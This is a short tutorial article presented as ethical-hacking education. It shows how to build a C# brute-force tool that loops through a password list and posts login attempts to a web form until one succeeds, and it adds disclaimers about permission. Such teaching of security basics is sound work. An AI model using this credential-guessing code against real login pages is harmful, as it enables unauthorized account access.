Brute Force Attack Example with C#: A Step-by-Step Guide for Ethical Hacking
Learn how to develop a simple brute-force attack tool in C# for ethical hacking purposes

This article is for educational purposes only.The unauthorized use of brute force attacks is illegal and can result in criminal charges. The author and publisher of this article do not condone or support any illegal activities. Always obtain explicit permission before conducting any penetration testing or ethical hacking activities.
Introduction
Brute force attacks are a common technique used by hackers to gain unauthorized access to systems by systematically attempting all possible combinations of credentials. In this article, we will walk you through creating a simple brute-force attack tool using C# for ethical hacking purposes. By understanding how these attacks work, you can better defend your own systems and applications from unauthorized access.
Getting Started
- Set up your environment: Install Visual Studio, the primary Integrated Development Environment (IDE) for C# development. Create a new C# Console Application project.
- Install necessary libraries: Install the ‘System.Net.Http’ NuGet package to make HTTP requests.
Step-by-Step Guide
Step 1: Read Passwords from a File
Create a text file containing a list of passwords, one per line, and save it as ‘passwords.txt’.
In your C# Console Application, read the passwords from the file into a string array:
string passwordListFile = "passwords.txt";
string[] passwords = System.IO.File.ReadAllLines(passwordListFile);
Step 2: Iterate Through the Passwords and Attempt to Log In
Instantiate an HttpClient and iterate through the passwords. For each password, prepare the login form
data and send a POST request to the target login form:
using HttpClient httpClient = new HttpClient();
foreach (string password in passwords)
{
// Prepare the login form data
var formData = new FormUrlEncodedContent(new[]
{
new KeyValuePair("username", username),
new KeyValuePair("password", password)
});
// Website URL or API endpoint
var url="";
// Send a POST request to the login form with the current credentials
HttpResponseMessage response = await httpClient.PostAsync(url,formData);
// Check if the login was successful
if (response.IsSuccessStatusCode)
{
Console.WriteLine($"Login successful with password: {password}");
break;
}
else
{
Console.WriteLine($"Failed with password: {password}");
}
}
Step 3: Test and Refine
Test your brute force attack tool against a target system for which you have proper authorization. Make any necessary refinements to improve its performance and effectiveness.
Conclusion
In this article, we have demonstrated how to create a simple brute force attack tool using C# for ethical hacking purposes. Remember to always obtain explicit permission before conducting any penetration testing or ethical hacking activities. By understanding how brute force attacks work and creating your own tools, you can better protect your systems and applications from unauthorized access.